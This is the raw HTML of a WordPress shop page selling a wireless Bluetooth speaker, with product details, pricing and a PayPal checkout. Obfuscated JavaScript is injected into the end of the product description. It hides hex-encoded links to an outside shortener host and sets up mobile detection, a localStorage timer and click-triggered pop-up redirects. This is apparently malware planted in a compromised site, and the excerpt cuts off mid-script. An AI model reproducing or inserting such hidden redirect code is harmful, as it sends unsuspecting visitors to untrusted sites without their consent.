!important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='adstm-customization-css' href='//janitrends.com/wp-content/themes/el-greco/adstm/customization/style.css?ver=4.7' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-8117 wp-theme-el-greco wp-child-theme-el-greco-child flash js-items-lazy-load underlay single_underlay only_more mob_2_per_row non_add_btn_sticky header1 js-show-pre-selected-variation " >
<div class="header">
    <div class="header_cont">
        <div class="container">
            <div class="header_flex">
                <div class="logo">
                    <a href="https://janitrends.com"><img src="//janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png" alt="Jani Trends"/></a>
                </div>
                <div class="search_form">
                    <form action="https://janitrends.com">
                        <div class="search_plate">
                            <div class="search_cont">
                                <input class="js-autocomplete-search" autocomplete="off" name="s"
                                       type="text" value="" placeholder="What are you looking for?" />
                                <span class="search_cross">×</span>
                                <span class="search_submit"><i class="icon-scope"></i></span>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="upheader">

                                            <div class="currency_chooser">
                            
    <div class="ttdropdown dropdown_currency" >
        <span class="ttdropdown-toggle load_currency" ajax_update="currency"></span>
        <ul class="ttdropdown-menu load_currency_target" role="menu">
                    </ul>
    </div>
    
	                        </div>
                        <div class="cart">
        <a class="img_link carticons" href="https://janitrends.com/cart">
            <i class="icon-basket"></i>
            <span style="display:none" class="count_item" data-cart="quantity"></span>
        </a>
    </div>
    
	                </div>
                <div class="fixed_burger">
                    <i></i>
                    <i></i>
                    <i></i>
                </div>
            </div>
        </div>

        <div class="mainmenu_cont">
            <div class="container">
                <div class="mainmenu" data-more="More" data-home="https://janitrends.com">
                    <ul><li id="menu-item-14914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14914"><a href="https://janitrends.com/our-shop/">Our Shop</a></li><li id="menu-item-14893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14893"><a href="https://janitrends.com/car-safety-accessories/">Car Safety Accessories</a></li><li id="menu-item-14895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14895"><a href="https://janitrends.com/magnetic-car-accessories/">Magnetic Car Accessories</a></li><li id="menu-item-14897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14897"><a href="https://janitrends.com/wireless-gaming-headphones/">Gaming Headphones</a></li><li id="menu-item-14899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14899"><a href="https://janitrends.com/pet-feeder/">Pet Feeder</a></li><li id="menu-item-14901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14901"><a href="https://janitrends.com/womens-fashion-necklaces/">Necklace Women</a></li><li id="menu-item-14903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14903"><a href="https://janitrends.com/stainless-steel-earrings/">Stainless Steel Earrings</a></li><li id="menu-item-14905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14905"><a href="https://janitrends.com/high-pressure-shower-head/">Shower Head</a></li><li id="menu-item-14908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14908"><a href="https://janitrends.com/tennis-racket-backpack/">Tennis Racket Backpack</a></li><li id="menu-item-14910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14910"><a href="https://janitrends.com/waterproof-accesories/">Portable Waterproof Mat</a></li></ul>                </div>
            </div>
        </div>
        <div class="mainmenu_adap_cont" data-all="All">
            <div class="to_search">
                <i class="icon-scope"></i> <span>Search</span>
            </div>
            <div class="mainmenu_adap"></div>
            <span class="back_menu_level"></span>
            <span class="close_adap_menu ani_cross"></span>
            <div class="adap_menu_footer"></div>
        </div>
    </div>
</div>
<div id="sidebar">
    <div class="sidebar-wrapper" id="sidebar-wrapper" data-see="See All" data-shop="All Products">
        <div class="adap_menu_header"></div>
        <div class="sidebar-close">×</div>
    </div>
</div>


<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"Organization","name":"janitrends.com","url":"janitrends.com","logo":"\"\/\/janitrends.com\/wp-content\/uploads\/2024\/01\/Jani-Trends.png\"","contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"support@janitrends.com","url":"janitrends.com"},"sameAs":["https:\/\/www.facebook.com\/janitrends\/","https:\/\/www.instagram.com\/janitrends\/","https:\/\/twitter.com\/janitrends","https:\/\/www.pinterest.com\/janitrendsonline\/"]}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"WebSite","url":"janitrends.com","potentialAction":{"@type":"SearchAction","target":"janitrends.com\/?s={s}","query-input":"required name=s"}}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"Product","name":"Wireless Bluetooth Speaker with LED Lights and Powerful Bass","image":"https:\/\/img11.sellvia.com\/uploads\/2023\/11\/14\/f823a8115b08b8246ee72ed6082a718e.jpeg","description":"Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...","sku":"14:193","category":"Gadgets &amp; Accessories","mpn":"8117","brand":{"@type":"Organization","name":"janitrends.com"},"offers":[{"@type":"Offer","url":"https:\/\/janitrends.com\/wireless-bluetooth-speaker-with-led-lights-and-powerful-bass\/?sku=14:193","priceCurrency":"USD","price":"23.49","priceValidUntil":"2026-02-15","name":"Wireless Bluetooth Speaker with LED Lights and Powerful Bass","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"}]}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"CreativeWork","keywords":""}</script>

    <div class="single">
        <div class="container">
            <div class="breadcrumbs">
                <div class="pr-breadcrumbs" ><a href="https://janitrends.com/">Home</a><span class="bread_sep">/</span><span><a  href="https://janitrends.com/gadgets-accessories/">Gadgets &amp; Accessories</a></span><span class="bread_sep">/</span><span><a  href="https://janitrends.com/bluetooth-speakers/">Shop Portable Bluetooth Speakers</a></span></div><!-- .breadcrumbs -->
    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/janitrends.com\/","name":"Home"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/janitrends.com\/gadgets-accessories\/","name":"Gadgets &amp; Accessories"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/janitrends.com\/bluetooth-speakers\/","name":"Shop Portable Bluetooth Speakers"},"position":3},{"@type":"ListItem","item":{"@id":"\/wireless-bluetooth-speaker-with-led-lights-and-powerful-bass\/","name":"Wireless Bluetooth Speaker with LED Lights and Powerful Bass"},"position":4}]}    </script>             </div>
            <div class="single_split"  data-id="8117" data-mediaimg="https://img11.sellvia.com/uploads/2023/11/14/f823a8115b08b8246ee72ed6082a718e.jpeg">
                <div class="single_splitL">
                    
    <div class="single_slide_cont single_slide_cont_hor ">
        <div class="single_slide">
            <div class="item_slider" data-video="first">
                <div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/14/f823a8115b08b8246ee72ed6082a718e.jpeg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/14/f823a8115b08b8246ee72ed6082a718e.jpeg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/14/f823a8115b08b8246ee72ed6082a718e.jpeg" alt="" title="8117-557544.jpeg"/></div></div><div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/14/3c6dbfaaa56a3ed0b13b0daa2d254ede.jpeg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/14/3c6dbfaaa56a3ed0b13b0daa2d254ede.jpeg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/14/3c6dbfaaa56a3ed0b13b0daa2d254ede.jpeg" alt="" title="8117-7c3a72.jpeg"/></div></div><div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/14/36019247031357dade9ffeb3b9d84e76.jpeg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/14/36019247031357dade9ffeb3b9d84e76.jpeg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/14/36019247031357dade9ffeb3b9d84e76.jpeg" alt="" title="8117-b61866.jpeg"/></div></div><div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/14/fc79e801ea87f214e5e2111e41e98d3d.jpeg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/14/fc79e801ea87f214e5e2111e41e98d3d.jpeg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/14/fc79e801ea87f214e5e2111e41e98d3d.jpeg" alt="" title="8117-4c3ea4.jpeg"/></div></div><div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/14/731de89a45990dcc7153568ad856b494.jpeg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/14/731de89a45990dcc7153568ad856b494.jpeg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/14/731de89a45990dcc7153568ad856b494.jpeg" alt="" title="8117-b14910.jpeg"/></div></div><div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/14/5a132db24a38684fa8100efe27a25b3a.jpeg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/14/5a132db24a38684fa8100efe27a25b3a.jpeg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/14/5a132db24a38684fa8100efe27a25b3a.jpeg" alt="" title="8117-5cbaab.jpeg"/></div></div>            </div>
        </div>
        <div class="single_showroom">
                        <img style="display:none;" class="makezoom" data-lazy="https://img11.sellvia.com/uploads/2023/11/14/f823a8115b08b8246ee72ed6082a718e.jpeg-640x640.jpeg" data-zoom-image="https://img11.sellvia.com/uploads/2023/11/14/f823a8115b08b8246ee72ed6082a718e.jpeg" alt=""/>
            <div class="slider-next"></div>
            <div class="slider-prev"></div>
            <div class="play_video_showroom"></div>
        </div>
    </div>
	                </div>
                <div class="single_splitR">
                    <form id="form_singleProduct" action=""  method="POST" class="cart-form"><input type="hidden" name="post_id" value="8117"><input type="hidden" name="currency" value="USD"><input type="hidden" name="_price" value="31.32"><input type="hidden" name="_price_nc" value="31.32"><input type="hidden" name="_save" value="7.83"><input type="hidden" name="_save_nc" value="7.83"><input type="hidden" name="stock" value="3278"><input type="hidden" name="savePercent" value="25"><input type="hidden" name="_salePrice" value="23.49"><input type="hidden" name="_salePrice_nc" value="23.49"><input type="hidden" name="price" value="US $31.32"><input type="hidden" name="salePrice" value="US $23.49"><input type="hidden" name="save" value="US $7.83"><input type="hidden" name="currency_shipping" value="USD"><input type="hidden" name="variation_default" value="lowest_price">                    
    <div class="item_adap_slider">
        <div class="item_adap_slider_cont">
            <div class="item"><div class="itembgr"><img  src="https://img11.sellvia.com/uploads/2023/11/14/f823a8115b08b8246ee72ed6082a718e.jpeg-640x640.jpeg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://img11.sellvia.com/uploads/2023/11/14/3c6dbfaaa56a3ed0b13b0daa2d254ede.jpeg-640x640.jpeg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://img11.sellvia.com/uploads/2023/11/14/36019247031357dade9ffeb3b9d84e76.jpeg-640x640.jpeg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://img11.sellvia.com/uploads/2023/11/14/fc79e801ea87f214e5e2111e41e98d3d.jpeg-640x640.jpeg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://img11.sellvia.com/uploads/2023/11/14/731de89a45990dcc7153568ad856b494.jpeg-640x640.jpeg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://img11.sellvia.com/uploads/2023/11/14/5a132db24a38684fa8100efe27a25b3a.jpeg-640x640.jpeg" alt=""/></div></div>        </div>
            </div>
                        <h1 class="h4" itemprop="name">Wireless Bluetooth Speaker with LED Lights and Powerful Bass</h1>
                    <div class="rate_flex">
                                                        <div class="single-socs">
                                    <div class="sharePopup"><div class="share-btn socs whitesocs"></div></div>
                                </div>
                                                </div>

                    <div class="meta">
                        <div class="price_save_flex">
                            <div class="priceflex">
                                <div class="newprice" data-productPriceBox="salePrice">
                                    <span data-singleProduct="savePrice" class="price color-orange color-custom cz_price_text_color"></span>
                                </div>
                                <div class="oldprice" data-singleProductBox="price">
                                    <span data-singleProduct="price"></span>
                                </div>
                            </div>
                                                            <div class="yousave_block" data-singleProductBox="savePercent" style="display:none;">
                                    You save                                    <span data-singleproduct="savePercent"></span> (<span data-singleproduct="save"></span>)
                                </div>
                                                    </div>
                        <div style="display:none;">
                            <div class="single-shipping-select single-shipping-one">
                        <span class="single-shipping_title">
                            <span class="name">Shipping Time:</span> 
                        </span>
                        <span class="single-shipping_value">
                            <span class="name">Shipping cost:</span> 
                        </span>
                        <span data-singleproduct="single-shipping_value" style="display: none"></span>
				        <input
				            data-singleproduct="single-shipping"
				            data-template="{{price}} Free"
				            type="hidden"
				            name="shipping"
				            value="free"
				            data-info=""
				            data-cost_nc="0.00">
                    </div>                        </div>
                                                <div class="sku-listing js-empty-sku-view scroll_x_sku" data-select="Please select">
                            <script type="text/javascript">
			window.skuAttr = {"14:193":{"quantity":17,"price":"US $31.32","isActivity":1,"salePrice":"US $23.49","_price_nc":"31.32","_salePrice_nc":"23.49","discount":25,"save":"US $7.83","_save_nc":7.830000000000001847411112976260483264923095703125,"_price":"31.32","_salePrice":"23.49"}};
			window.sku = {"14:193":{"prop_id":"14","prop_title":"Color","sku_id":"193","title":"Black","img":null}};
		</script><div class="js-product-sku product-sku js-empty-sku-view " style="display: none"><div class="js-item-sku sku-row sku-text">
                        <div class="name">Color:</div><div class="value_cont"><div class="value"><span class="js-sku-set meta-item meta-item-text active" data-set="14" data-meta="1" data-title="Black">Black
                            <input type="hidden" name="sku-meta" value="14:193" id="check-14-1">
                            </span></div></div>
                        <div class="sku-warning" style="display:none">Please select: Color:</div>
                        <span class="sku_view_all">View All</span>
                        <span class="sku_view_less">View Less</span>
                        <input type="hidden" id="js-set-14" name="sku-meta-set[]" value="14:193">
                    </div></div>                        </div>

                                                <div class="unite_border">
                            <div class="box-input_quantity">
                                                                    <div class="input_quantity">
                                        <div class="name">Quantity:</div>
                                        <div class="value with_stock_flex">
                                            <div class="select_quantity js-select_quantity">
                                                <button type="button" class="select_quantity__btn js-quantity_remove">&minus;</button>
                                                <input class="js-single-quantity" data-singleProductInput="quantity" name="quantity" type="number" value="1" min="1" max="999" maxlength="3" autocomplete="off" />
                                                <button type="button" class="select_quantity__btn js-quantity_add">&plus;</button>
                                            </div>
                                                                                            <div class="instockone">
                                                    <div class="stock" data-singleProductBox="stock">
                                                        In Stock                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>

                                            <div class="info-shipping-cont">
                                                            <div class="info-shipping"><img  data-src="//janitrends.com/wp-content/themes/el-greco/images/single/r1.png" alt="">                                    <span >Free shipping worldwide</span>

                                </div>
                                                            <div class="info-returns"><img  data-src="//janitrends.com/wp-content/themes/el-greco/images/single/r2.png" alt="">                                    <span >60 Day Returns</span>
                                </div>
                                                    </div>
                    <div class="fsbe-wrap"><div class="fsbe-main" style="color:#018ed3;"><svg width="45" viewBox="0 0 33.2 16.7" style="enable-background:new 0 0 33.2 16.7;" >
                        <path class="st0" style="fill:#018ed3;" d="M32.5,10.6L32.5,10.6c0.1-0.7,0.2-1.4,0.3-2.2c0.3-1.8-1.5-1.9-1.5-1.9l-1.2,0c-0.4-0.8-0.8-1.8-1.2-2.7
            C28.2,2.2,27,2.3,27,2.3h-4.1l0.3-1.5C23.3,0.4,22.9,0,22.5,0H2.9h0l0,0C2.5,0,0.8,0,0.5,0S0,0.4,0,0.7s0.2,1.6,3,1.6l0,0l0,0h13.3
            c0.4,0,0.7,0.4,0.6,0.8c-0.1,0.4-0.5,0.8-0.9,0.8H4.9c0,0,0,0-0.1,0v0c-0.4,0-2.1,0-2.4,0c-0.3,0-0.5,0.4-0.5,0.7S2.1,6,4.9,6v0h8.8
            c0.4,0,0.7,0.4,0.6,0.8c-0.1,0.4-0.5,0.8-0.9,0.8H7.2c0,0-0.1,0-0.1,0l0,0c-0.4,0-2.1,0-2.4,0c-0.3,0-0.5,0.4-0.5,0.7
            c0,0.3,0.2,1.6,3,1.6v0c0,0,0,0,0,0h2.2l-0.7,3.9c-0.1,0.5,0.2,0.8,0.7,0.8h1.5c0.2,1.3,1.3,2.2,2.7,2.2c1.4,0,2.8-0.9,3.5-2.2h7.2
            c0.2,1.3,1.3,2.2,2.7,2.2c1.4,0,2.8-0.9,3.5-2.2h1.3c0.5,0,0.9-0.4,1-0.8l0.4-2.2C33.2,11,32.9,10.6,32.5,10.6z M15.7,13.5
            c-0.2,0.9-1,1.6-1.9,1.6c-0.9,0-1.5-0.7-1.3-1.6c0.2-0.9,1-1.6,1.9-1.6C15.3,11.9,15.9,12.6,15.7,13.5z M22.9,6.7
            c-0.4,0-0.7-0.4-0.6-0.8l0.3-1.5c0.1-0.5,0.5-0.8,0.9-0.8h3.1c0.7,0,1,0.9,1,0.9s0.4,1,0.6,1.4c0.2,0.5,0.1,0.8-0.9,0.8H22.9z
             M29.1,13.5c-0.2,0.9-1,1.6-1.9,1.6c-0.9,0-1.4-0.7-1.3-1.6c0.2-0.9,1-1.6,1.9-1.6C28.7,11.9,29.3,12.6,29.1,13.5z"/>
                    </svg> <span>FREE 4-Day Delivery</span></div><div class="fsbe-order-within" style="color:#444444;">If you order within <span class="fsbe-time" style="color:#27bf2f;"><span class="fsbe-hours">2 hours</span> <span class="fsbe-minutes">0 mins</span></span></div><div class="fsbe-arrives-by" style="color:#444444;">Arrives by <span>Thursday, Jan 22</span></div></div>
            <style scoped lang="css">
                .fsbe-wrap {
                    font-size: 15px;
                    line-height: 1.2;
                    margin-top: 30px;
                    margin-bottom: 30px;
                }
                .fsbe-wrap .fsbe-main {
                    font-size: 18px;
                }
                .fsbe-wrap .fsbe-main svg {
                    vertical-align: text-bottom;
                }
                .fsbe-wrap .fsbe-main span{
                    font-style: italic;
                    font-weight: 700;
                }

                .fsbe-wrap .fsbe-order-within{
                    margin-top: .725em;
                }
                .fsbe-wrap .fsbe-arrives-by{
                    margin-top: .5em;
                }
                .fsbe-wrap .fsbe-arrives-b span{
                    font-weight: 700;
                }
            </style>
                    <div class="singlecartplate">
                        <div class="add_btn">
                            <div class="adap_prices">
                                <div class="newprice" data-productpricebox="salePrice">
                                    <span data-singleproduct="savePrice" class="price"></span>
                                </div>
                                                                    <div class="oldprice" data-productpricebox="price">
                                        <span data-singleproduct="price"></span>
                                    </div>
                                                            </div>
                            <input type="hidden" name="post_id" value="8117"/>
                            <button type="button" id="addToCart"
                                    class="btn btn-primary btn-lg b-add_order__btn_addcart js-addToCart">
                                Add to Cart                            </button>
                        </div>

                        <div class="view_cart_cont"><span class="view_cart">View Cart</span></div>
                        
	<script src="https://www.paypal.com/sdk/js?client-id=AcXzwrvijHDP-VCk7Khmn9-A3QzuwA9QKH5rIakzlSY-fgTYfi66XKvrCHyU-CqWbBTNIv79CJzGWz_R&currency=USD&locale=en_US"></script>
	<div id="paypal-button-container"></div>
	<div id="js_paypal-button-container"></div>
	<div id="js_cover_paypal">
		<div class="paypal-checkout-modal">
			<div class="paypal-checkout-logo">
				<img src="//janitrends.com/wp-content/plugins/alids/src/images/payment/paypal-white.svg" alt="PayPal"
				     class="paypal-logo paypal-logo-paypal paypal-logo-color-white">
			</div>
			<div class="paypal-checkout-message">
				Please wait, we try to get a transaction confirmation as soon as possible.			</div>
			<div class="paypal-checkout-loader">
				<div class="paypal-spinner"></div>
			</div>
		</div>
	</div>
	                    </div>
                    </form>                    <div class="excerpt_cont">
                        <p>Experience Power and Portability Bring your music to life with the ultra-powerful and portable wireless Bluetooth speaker designed for uncompromised sound quality. Whether it&#8217;s a casual day at home or an outdoor adventure, this speaker is your perfect audio companion. Key Features Powerful Portable Sound: Unmatched audio experience on-the-go with&#8230;</p>
                    </div>
                </div>
            </div>
            
            <div class="single_item_content">
                <div class="tab_heads">
            <div id="item-details" class="tab_head  active" >
            Product Details        </div>
    </div>
<div class="tab_bodies">
            <div class="adap_tab_head  active" data-id="item-details" >
            Product Details        </div>
        <div class="item-details tab_body content  show">
            
	<div class="content" itemprop="description" itemtype="http://schema.org/Product">
		<div class="wrap-content">
            <h2>Experience Power and Portability</h2>
<p>Bring your music to life with the ultra-powerful and portable wireless Bluetooth speaker designed for uncompromised sound quality. Whether it&#8217;s a casual day at home or an outdoor adventure, this speaker is your perfect audio companion.</p>
<h2>Key Features</h2>
<ul>
<li><strong>Powerful Portable Sound:</strong> Unmatched audio experience on-the-go with clarity and volume that defies its size.</li>
<li><strong>Subwoofer Car Audio Bass:</strong> Dive deep into the thumping bass, ensuring your tracks never lose their punch.</li>
<li><strong>LED Lights:</strong> Dazzling LED modes that sync with your tunes, adding a vibrant touch to your music sessions.</li>
<li><strong>3D Surround Sound Mode:</strong> Get lost in the immersive 3D sound that brings every note to life.</li>
<li><strong>TWS Wireless Interconnection:</strong> Pair with another speaker for a stereo surround sound experience.</li>
<li><strong>Multiple Playback Modes:</strong> Offers flexibility with Bluetooth, TF card, and U disk playback options.</li>
</ul>
<h2>Benefits At A Glance</h2>
<p>When it comes to creating memorable moments, sound quality makes all the difference. Here&#8217;s what makes our product special:</p>
<ul>
<li>Designed for various scenes &#8211; perfect for home, outdoors, or any active environment.</li>
<li>Endurance to last the day &#8211; Charge once and enjoy uninterrupted music all day long.</li>
<li>Compact yet powerful &#8211; Designed with dimensions of 7.7&#215;7.7&#215;15.5cm, it&#8217;s compact enough to carry around and powerful enough to fill any room with quality sound.</li>
<li>Latest Bluetooth 5.0 technology &#8211; Seamless and stable connectivity with your devices.</li>
<li>Full-Range Audio Crossover &#8211; Ensures every note is heard as intended.</li>
</ul>
<h2>What&#8217;s Inside The Box?</h2>
<p>Each purchase comes complete with:</p>
<ul>
<li>1 Wireless Bluetooth Speaker</li>
<li>1 Charging Cable</li>
<li>1 User Manual</li>
</ul>
<h2>Important Notes</h2>
<p>Due to lighting conditions and different monitors, the actual color of the item might vary slightly from the images. Also, please allow a minor deviation in the measurements. Ensure you charge the device for 30 minutes before its first use, as the battery might have drained during shipping.</p>
<h2>Take Your Sound Experience To The Next Level!</h2>
<p>Don&#8217;t just hear, feel every beat with our state-of-the-art wireless Bluetooth speaker. Enhance your audio experience wherever you go. Order yours now!<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x66\x5a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x65\x43\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6b\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x49\x7a\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x47\x65\x6b\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x73\x6c\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x47\x70\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6a\x78\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 